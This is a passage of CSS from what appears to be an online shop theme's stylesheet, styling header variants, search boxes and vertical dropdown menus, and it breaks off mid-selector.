.header-content .style-6 .header-main .header-icons>ul>li.top-cart-holder>.cart-target>.basket:hover {
    color: var(--nav-link-hover-color)
}

@media (max-width:1199px) and (min-width:992px) {
    .header-content .style-6 .header-main .header-icons>ul>li.top-cart-holder .cart-target>.basket .number {
        font-size: 0
    }
}

.header-content .style-6 .horizontal-menu {
    position: relative
}

.header-content .style-6 .horizontal-menu .menu-list {
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    justify-content: center;
    display: flex
}

.header-content .style-6+.searchbox-mobile .navbar-form {
    border: none;
    background: #fff0;
    border-bottom: 1px solid var(--body-general-color);
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

@media (max-width:991px) {
    .header-content .style-6+.searchbox-mobile .navbar-form {
        border-bottom: none
    }
}

.header-content .style-6+.searchbox-mobile .navbar-form input {
    -webkit-padding-end: 0;
    padding-inline-end: 0;
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-6+.searchbox-mobile .search-icon {
    background: #fff0;
    color: var(--body-general-color);
    text-align: end
}

.header-content .style-7 {
    border-bottom: 1px solid var(--body-border-color)
}

.header-content .style-7 .header-main {
    padding-top: 16px;
    padding-bottom: 16px
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .head {
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-self: center;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .head svg {
    width: 16px;
    height: 16px
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .head svg path {
    fill: var(--rgba-text-header-8)
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .head span {
    display: none
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .navbar {
    margin-top: 17px;
    max-width: 270px
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .dropdown-menu,
.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .navbar .navbar-collapse .main-nav {
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-7 .header-main .table-row {
    justify-content: space-between;
    align-items: center;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify
}

.header-content .style-7 .header-main .table-row .searchbox {
    min-width: 300px
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .searchbox {
        flex: 1 1 0%
    }
}

.header-content .style-7 .header-main .table-row .horizontal-menu {
    margin: 0
}

@media (max-width:1199px) and (min-width:992px) {
    .header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li {
        padding: 0 6px
    }
}

.header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li>.dropdown-inner>a,
.header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li>a {
    font-weight: 400
}

@media (max-width:1199px) and (min-width:992px) {
    .header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li>.dropdown-inner>a,
    .header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li>a {
        font-size: calc(var(--nav-font-size) - 1px)
    }
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .header-logo {
        width: auto
    }
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .header-menu-logo {
        flex: 1 1 200px;
        justify-content: left;
        -ms-flex-align: center;
        -webkit-box-flex: 1
    }
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .header-menu-logo,
    .header-content .style-7 .header-main .table-row .header-search-menu {
        display: flex;
        -webkit-box-pack: center;
        align-items: center
    }
    .header-content .style-7 .header-main .table-row .header-search-menu {
        flex: 1 1 100%;
        justify-content: center;
        -ms-flex-align: center;
        -webkit-box-flex: 1
    }
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .header-icons {
        flex: 1 1 350px;
        justify-content: flex-end;
        -webkit-box-flex: 1;
        flex-wrap: wrap;
        flex-direction: column;
        display: flex !important;
        display: -webkit-flex !important
    }
    .header-content .style-7 .header-main .table-row .header-icons>ul {
        width: 100%
    }
}

.header-content .style-8 .top-bar {
    border-bottom: none
}

.header-content .style-8 .top-bar:not(.multi-store-false) .table-row {
    padding: 5px 0 0
}

.header-content .style-8 .top-bar:not(.multi-store-false) .table-row .list-inline>li.email svg path,
.header-content .style-8 .top-bar:not(.multi-store-false) .table-row .list-inline>li.phone svg path {
    fill: var(--text-header-color)
}

.header-content .style-8 .top-bar .header-contact-box li:before {
    content: none
}

.header-content .style-8 .header-main {
    padding: 20px 0
}

@media (min-width:992px) {
    .header-content .style-8 .header-main .header-menu-logo,
    .header-content .style-8 .header-main .table-row {
        justify-content: space-between;
        align-items: center;
        display: flex
    }
}

@media (min-width:992px) {
    .header-content .style-8 .header-main .header-menu-logo .header-logo {
        width: auto;
        -webkit-padding-end: 0;
        padding-inline-end: 0;
        -webkit-margin-end: 32px;
        margin-inline-end: 32px
    }
}

@media (min-width:1200px) {
    .header-content .style-8 .header-main .header-menu-logo .header-logo {
        -webkit-margin-end: 92px;
        margin-inline-end: 92px
    }
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper {
    cursor: pointer;
    font-size: 16px;
    color: var(--text-header-color);
    display: none
}

@media (min-width:992px) {
    .header-content .style-8 .header-main .off-canvas-navigation-wrapper {
        display: block
    }
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper .navbar-toggle-close {
    display: none;
    border: none;
    padding: 0;
    font-size: inherit
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper .navbar-toggle-hamburger svg {
    width: 16px;
    height: 16px
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper .navbar-toggle-hamburger svg path {
    fill: var(--rgba-text-header-8)
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper.toggled .navbar-toggle-hamburger {
    display: none
}

.header-content .style-8 .header-main .off-canvas-navigation-wrapper.toggled .navbar-toggle-close {
    display: block
}

.header-content .style-8 .header-main .header-search-menu {
    align-items: center;
    justify-content: space-between;
    display: none;
    flex: 1
}

@media (min-width:992px) {
    .header-content .style-8 .header-main .header-search-menu {
        display: flex
    }
}

.header-content .style-8 .header-main .header-search-menu .searchbox {
    padding: 0;
    flex: 1;
    -webkit-margin-end: 32px;
    margin-inline-end: 32px;
    -webkit-margin-start: 32px;
    margin-inline-start: 32px
}

@media (min-width:1200px) {
    .header-content .style-8 .header-main .header-search-menu .searchbox {
        -webkit-margin-start: 59px;
        margin-inline-start: 59px
    }
}

.header-content .style-8 .header-main .shipping-text>span:not(:empty) {
    border: 1px solid var(--body-border-color);
    font-size: calc(var(--body-font-size) - 2px);
    color: var(--rgba-text-header-8);
    padding: 5px 28px;
    -webkit-padding-end: 24px;
    padding-inline-end: 24px;
    border-radius: 25px 25px 25px 25px;
    -moz-border-radius: 25px 25px 25px 25px;
    -webkit-border-radius: 25px 25px 25px 25px;
    -ms-border-radius: 25px 25px 25px 25px;
    display: flex;
    align-items: center
}

.header-content .style-8 .header-main .shipping-text>span span:last-child:not(.free-delivery) {
    font-weight: 600;
    color: var(--body-title-product);
    font-size: calc(var(--body-font-size) + 1px);
    -webkit-padding-start: 15px;
    padding-inline-start: 15px
}

.header-content .style-8 .header-main .shipping-text .free-delivery {
    font-weight: 600;
    color: green;
    font-size: calc(var(--body-font-size) - 1px);
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.header-content .style-8 .header-main .header-icons {
    width: auto;
    -webkit-padding-start: 25px;
    padding-inline-start: 25px
}

.header-content .style-8 .header-main .header-icons>ul {
    align-items: center;
    display: flex
}

.header-content .style-8 .header-main .header-icons>ul>li {
    -webkit-margin-start: 35px;
    margin-inline-start: 35px
}

.header-content .style-8 .header-main .header-icons>ul>li .basket {
    align-items: center;
    display: flex
}

@media (min-width:1500px) {
    .header-content .style-8 .header-navigation .table-row .vertical-menu {
        width: 18%
    }
}

@media (min-width:992px) {
    .header-content .style-8 .header-navigation .table-row .wrap-horizontal-menu {
        width: 82%
    }
}

.header-content .style-8 .sidemenu-holder .menu-list>li>.dropdown-inner>a,
.header-content .style-8 .sidemenu-holder .menu-list>li>a {
    padding: 10px 0
}

.left-column-container .labels-wrapper,
.vertical-menu .labels-wrapper {
    top: -2px
}

.left-column-container .sb-vertical-menu .navbar,
.left-column-container .sidemenu-holder .navbar,
.vertical-menu .sb-vertical-menu .navbar,
.vertical-menu .sidemenu-holder .navbar {
    z-index: 5;
    width: 100%;
    max-width: 400px;
    position: absolute;
    left: 0;
    top: 100%;
    opacity: 0;
    visibility: hidden;
    display: none
}

.left-column-container .sb-vertical-menu .navbar.opened,
.left-column-container .sidemenu-holder .navbar.opened,
.vertical-menu .sb-vertical-menu .navbar.opened,
.vertical-menu .sidemenu-holder .navbar.opened {
    display: block;
    opacity: 1;
    visibility: visible
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse,
.left-column-container .sidemenu-holder .navbar .navbar-collapse,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse {
    position: relative;
    display: block
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav {
    position: static;
    border: none;
    background: var(--white);
    margin: 0;
    padding: 0 0 12px;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: visible;
    border-radius: 0 0 10px 10px;
    -moz-border-radius: 0 0 10px 10px;
    -webkit-border-radius: 0 0 10px 10px;
    -ms-border-radius: 0 0 10px 10px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav.is-overlap>li.dropdown:hover>.dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav.is-overlap>li.dropdown:hover>.dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav.is-overlap>li.dropdown:hover>.dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav.is-overlap>li.dropdown:hover>.dropdown-menu {
    -webkit-margin-start: -16px;
    margin-inline-start: -16px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav span.expand {
    padding: 0;
    text-align: center;
    font-size: 10px;
    z-index: 2;
    color: var(--nav-dropdown-link-color);
    width: 35px;
    height: 35px;
    line-height: 35px;
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav span.expand svg path {
    fill: var(--nav-dropdown-link-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li {
    position: static;
    display: block;
    width: calc(100% - 26px);
    border-bottom: 1px solid var(--body-border-color);
    margin: 0 13px;
    padding: 0;
    -webkit-padding-start: 5px;
    padding-inline-start: 5px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>.expand,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.highlight>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>.dropdown-inner>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.highlight>a {
    font-weight: 700
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li:last-child,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li:last-child,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li:last-child,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li:last-child {
    border-bottom: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a {
    font-weight: 400;
    font-size: var(--body-font-size);
    margin: 0;
    padding: 7.4px 0;
    display: inline-block;
    text-decoration: none;
    color: var(--nav-link-color);
    line-height: 19px;
    position: relative
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a {
        padding: 6px 0
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a>img,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a>img,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a>img,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a>img,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a>img,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>a>img,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>a>img,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>a>img {
    max-width: 20px;
    visibility: inherit;
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>span.expand {
    color: var(--rgba-nav-link-color-6);
    position: static;
    float: right;
    text-align: center;
    width: 20px;
    clear: none
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>span.expand,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>span.expand,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>span.expand,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>span.expand {
        height: 31px;
        line-height: 31px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner {
    position: relative
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand {
    color: var(--rgba-nav-link-color-6);
    float: right;
    text-align: center;
    width: 20px;
    position: absolute;
    top: 0;
    right: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand svg path,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand svg path,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand svg path,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li>.dropdown-inner>span.expand svg path {
    fill: var(--rgba-nav-link-color-6)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-inner>a,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-inner>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-inner>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-inner>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>a {
    max-width: calc(100% - 25px)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu {
    font-size: var(--body-font-size);
    padding: 10px 0;
    left: 100%;
    top: 0;
    min-height: 100%;
    -webkit-margin-start: 0;
    margin-inline-start: 0;
    -webkit-box-shadow: 2px 2px 4px 1px rgb(0 0 0 / .2);
    -ms-transform: 2px 2px 4px 1px rgb(0 0 0 / .2);
    -o-transform: 2px 2px 4px 1px rgb(0 0 0 / .2);
    box-shadow: 2px 2px 4px 1px rgb(0 0 0 / .2)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu:after,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu:after,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu:after,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu:after {
    content: "";
    width: 17px;
    position: absolute;
    left: -15px;
    top: 0;
    bottom: 0
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100 {
    width: 900px
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-100 {
        width: 735px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75 {
    width: 675px
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-75 {
        width: 550px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50 {
    width: 450px
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-50 {
        width: 370px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25 {
    width: 225px
}

@media (max-width:1199px) and (min-width:992px) {
    .left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
    .left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
    .vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25,
    .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu.width-25 {
        width: 185px
    }
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: normal
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li>a span {
    color: var(--nav-dropdown-link-color);
    font-size: var(--body-font-size)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li span.expand,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li span.expand {
    line-height: 32px;
    height: 32px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li a.dropdown-link,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li a.dropdown-link,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li a.dropdown-link,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li a.dropdown-link {
    -webkit-padding-end: 0;
    padding-inline-end: 0;
    -webkit-margin-end: 30px;
    margin-inline-end: 30px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu {
    background: var(--nav-dropdown-background)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: normal
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span {
    color: var(--nav-dropdown-link-color)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
